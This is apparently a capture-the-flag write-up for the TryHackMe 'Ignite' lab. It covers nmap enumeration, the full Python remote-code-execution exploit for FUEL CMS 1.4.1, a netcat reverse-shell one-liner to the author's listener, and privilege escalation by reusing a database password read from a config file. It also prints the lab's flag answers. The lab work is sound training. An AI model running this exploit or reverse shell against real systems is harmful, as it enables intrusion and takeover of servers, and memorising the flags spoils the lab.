TryHackMe - Ignite

A new start-up has a few issues with their web server.
Network Scanning
Nmap output
# Nmap 7.80 scan initiated Sun Jun 14 20:38:52 2020 as: nmap -sC -sV -T4 -A -oN ignite.nmap 10.10.223.81
Nmap scan report for 10.10.223.81
Host is up (0.23s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/fuel/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Welcome to FUEL CMS
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.80%E=4%D=6/14%OT=80%CT=1%CU=36607%PV=Y%DS=2%DC=T%G=Y%TM=5EE628A
OS:7%P=x86_64-pc-linux-gnu)SEQ(SP=108%GCD=1%ISR=108%TI=Z%II=I%TS=A)SEQ(SP=1
OS:08%GCD=1%ISR=108%TI=Z%CI=I%II=I%TS=A)OPS(O1=M508ST11NW6%O2=M508ST11NW6%O
OS:3=M508NNT11NW6%O4=M508ST11NW6%O5=M508ST11NW6%O6=M508ST11)WIN(W1=68DF%W2=
OS:68DF%W3=68DF%W4=68DF%W5=68DF%W6=68DF)ECN(R=Y%DF=Y%T=40%W=6903%O=M508NNSN
OS:W6%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%D
OS:F=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O
OS:=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W
OS:=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%R
OS:IPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD=S)
Network Distance: 2 hops
TRACEROUTE (using port 1720/tcp)
HOP RTT ADDRESS
1 217.58 ms 10.9.0.1
2 257.75 ms 10.10.223.81
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sun Jun 14 20:39:51 2020 -- 1 IP address (1 host up) scanned in 58.62 seconds
Enumeration

searchploit
╭─twseptian@twsterlab ~
╰─$ searchsploit fuel cms
------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
fuelCMS 1.4.1 - Remote Code Execution | linux/webapps/47138.py
------------------------------------------------------------------------------------------------------------------------------------ ---------------------------------
Shellcodes: No Results
╭─twseptian@twsterlab ~
╰─$
╭─twseptian@twsterlab ~
╰─$ searchsploit -m linux/webapps/47138.py
Exploit: fuelCMS 1.4.1 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/47138
Path: /usr/share/exploitdb/exploits/linux/webapps/47138.py
File Type: HTML document, ASCII text, with CRLF line terminators
Copied to: /twseptian/47138.py
╭─twseptian@twsterlab ~
╰─$
exploitdb

python script
# Exploit Title: fuelCMS 1.4.1 - Remote Code Execution
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://10.10.223.81:80"
def find_nth_overlapping(haystack, needle, n):
start = haystack.find(needle)
while start >= 0 and n > 1:
start = haystack.find(needle, start+1)
n -= 1
return start
while 1:
xxxx = raw_input('cmd:')
burp0_url = url+"/fuel/pages/select/?filter=%27%2b%70%69%28%70%72%69%6e%74%28%24%61%3d%27%73%79%73%74%65%6d%27%29%29%2b%24%61%28%27"+urllib.quote(xxxx)+"%27%29%2b%27"
proxy = {"http":"http://127.0.0.1:8080"}
r = requests.get(burp0_url, proxies=proxy)
html = "<!DOCTYPE html>"
htmlcharset = r.text.find(html)
begin = r.text[0:20]
dup = find_nth_overlapping(r.text,begin,2)
print r.text[0:dup]
let’s combine with Burpsuite to forward our requests

and click forward on Burpsuite, and we can get some response

Reverse Shell
I used netcat reverse shell command line from http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
rm /tmp/f ; mkfifo /tmp/f ; cat /tmp/f | /bin/sh -i 2>&1 | nc 10.9.19.3 4444 >/tmp/f
you can change with your host IP address, in this case, my IP address is 10.9.19.3 and opens another terminal with nc -lvnp 4444

╭─twseptian@twsterlab ~
╰─$ nc -lvnp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.223.81.
Ncat: Connection from 10.10.223.81:47538.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data
$ /usr/bin/script -qc /bin/shell /dev/null
www-data@ubuntu:/var/www/html$
#1 User.txt
www-data@ubuntu:/var/www/html$ pwd
pwd
/var/www/html
www-data@ubuntu:/var/www/html$ cd /home
cd /home
www-data@ubuntu:/home$ ls -la
ls -la
total 12
drwxr-xr-x 3 root root 4096 Jul 26 2019 .
drwxr-xr-x 24 root root 4096 Jul 26 2019 ..
drwx--x--x 2 www-data www-data 4096 Jul 26 2019 www-data
www-data@ubuntu:/home$ cd www-data
cd www-data
www-data@ubuntu:/home/www-data$ ls -la
ls -la
total 12
drwx--x--x 2 www-data www-data 4096 Jul 26 2019 .
drwxr-xr-x 3 root root 4096 Jul 26 2019 ..
-rw-r--r-- 1 root root 34 Jul 26 2019 flag.txt
www-data@ubuntu:/home/www-data$ cat flag.txt
cat flag.txt
6470e394cbf6dab6a91682cc8585059b
www-data@ubuntu:/home/www-data$
ANS: 6470e394cbf6dab6a91682cc8585059b
#2 Root.txt
let’s come back to the browser, and we can see the information about How to Install the Database.

www-data@ubuntu:/home/www-data$ cd /var/www/html
cd /var/www/html
www-data@ubuntu:/var/www/html$ ls -l
ls -l
total 40
-rwxrwxrwx 1 root root 1427 Jul 26 2019 README.md
drwxrwxrwx 9 root root 4096 Jul 26 2019 assets
-rwxrwxrwx 1 root root 193 Jul 26 2019 composer.json
-rwxrwxrwx 1 root root 6502 Jul 26 2019 contributing.md
drwxrwxrwx 9 root root 4096 Jul 26 2019 fuel
-rwxrwxrwx 1 root root 11802 Jul 26 2019 index.php
-rwxrwxrwx 1 root root 30 Jul 26 2019 robots.txt
www-data@ubuntu:/var/www/html$ cat fuel/application/config/database.php
cat fuel/application/config/database.php
<?php
defined('BASEPATH') OR exit('No direct script access allowed');
/*
| -------------------------------------------------------------------
| DATABASE CONNECTIVITY SETTINGS
| -------------------------------------------------------------------
| This file will contain the settings needed to access your database.
|
| For complete instructions please consult the 'Database Connection'
| page of the User Guide.
|
| -------------------------------------------------------------------
| EXPLANATION OF VARIABLES
| -------------------------------------------------------------------
|
| ['dsn'] The full DSN string describe a connection to the database.
| ['hostname'] The hostname of your database server.
| ['username'] The username used to connect to the database
| ['password'] The password used to connect to the database
| ['database'] The name of the database you want to connect to
| ['dbdriver'] The database driver. e.g.: mysqli.
| Currently supported:
| cubrid, ibase, mssql, mysql, mysqli, oci8,
| odbc, pdo, postgre, sqlite, sqlite3, sqlsrv
| ['dbprefix'] You can add an optional prefix, which will be added
| to the table name when using the Query Builder class
| ['pconnect'] TRUE/FALSE - Whether to use a persistent connection
| ['db_debug'] TRUE/FALSE - Whether database errors should be displayed.
| ['cache_on'] TRUE/FALSE - Enables/disables query caching
| ['cachedir'] The path to the folder where cache files should be stored
| ['char_set'] The character set used in communicating with the database
| ['dbcollat'] The character collation used in communicating with the database
| NOTE: For MySQL and MySQLi databases, this setting is only used
| as a backup if your server is running PHP < 5.2.3 or MySQL < 5.0.7
| (and in table creation queries made with DB Forge).
| There is an incompatibility in PHP with mysql_real_escape_string() which
| can make your site vulnerable to SQL injection if you are using a
| multi-byte character set and are running versions lower than these.
| Sites using Latin-1 or UTF-8 database character set and collation are unaffected.
| ['swap_pre'] A default table prefix that should be swapped with the dbprefix
| ['encrypt'] Whether or not to use an encrypted connection.
|
| 'mysql' (deprecated), 'sqlsrv' and 'pdo/sqlsrv' drivers accept TRUE/FALSE
| 'mysqli' and 'pdo/mysql' drivers accept an array with the following options:
|
| 'ssl_key' - Path to the private key file
| 'ssl_cert' - Path to the public key certificate file
| 'ssl_ca' - Path to the certificate authority file
| 'ssl_capath' - Path to a directory containing trusted CA certificats in PEM format
| 'ssl_cipher' - List of *allowed* ciphers to be used for the encryption, separated by colons (':')
| 'ssl_verify' - TRUE/FALSE; Whether verify the server certificate or not ('mysqli' only)
|
| ['compress'] Whether or not to use client compression (MySQL only)
| ['stricton'] TRUE/FALSE - forces 'Strict Mode' connections
| - good for ensuring strict SQL while developing
| ['ssl_options'] Used to set various SSL options that can be used when making SSL connections.
| ['failover'] array - A array with 0 or more data for connections if the main should fail.
| ['save_queries'] TRUE/FALSE - Whether to "save" all executed queries.
| NOTE: Disabling this will also effectively disable both
| $this->db->last_query() and profiling of DB queries.
| When you run a query, with this setting set to TRUE (default),
| CodeIgniter will store the SQL statement for debugging purposes.
| However, this may cause high memory usage, especially if you run
| a lot of SQL queries ... disable this to avoid that problem.
|
| The $active_group variable lets you choose which connection group to
| make active. By default there is only one group (the 'default' group).
|
| The $query_builder variables lets you determine whether or not to load
| the query builder class.
*/
$active_group = 'default';
$query_builder = TRUE;
$db['default'] = array(
'dsn' => '',
'hostname' => 'localhost',
'username' => 'root',
'password' => 'mememe',
'database' => 'fuel_schema',
'dbdriver' => 'mysqli',
'dbprefix' => '',
'pconnect' => FALSE,
'db_debug' => (ENVIRONMENT !== 'production'),
'cache_on' => FALSE,
'cachedir' => '',
'char_set' => 'utf8',
'dbcollat' => 'utf8_general_ci',
'swap_pre' => '',
'encrypt' => FALSE,
'compress' => FALSE,
'stricton' => FALSE,
'failover' => array(),
'save_queries' => TRUE
);
// used for testing purposes
if (defined('TESTING'))
{
@include(TESTER_PATH.'config/tester_database'.EXT);
}
www-data@ubuntu:/var/www/html$
we got username and password for database and root’s access
username:root
password:mememe
www-data@ubuntu:/var/www/html$ su - root
su - root
Password: mememe
root@ubuntu:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~# whoami
whoami
root
root@ubuntu:~# cd /root
cd /root
root@ubuntu:~# pwd
pwd
/root
root@ubuntu:~# ls -l
ls -l
total 4
-rw-r--r-- 1 root root 34 Jul 26 2019 root.txt
root@ubuntu:~# cat root.txt
cat root.txt
b9bbcb33e11b80be759c4e844862482d
root@ubuntu:~#
ANS:b9bbcb33e11b80be759c4e844862482d
References
- fuelCMS 1.4.1 - Remote Code Execution - https://www.exploit-db.com/exploits/47138
- Reverse Shell Cheat Sheet - http://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet

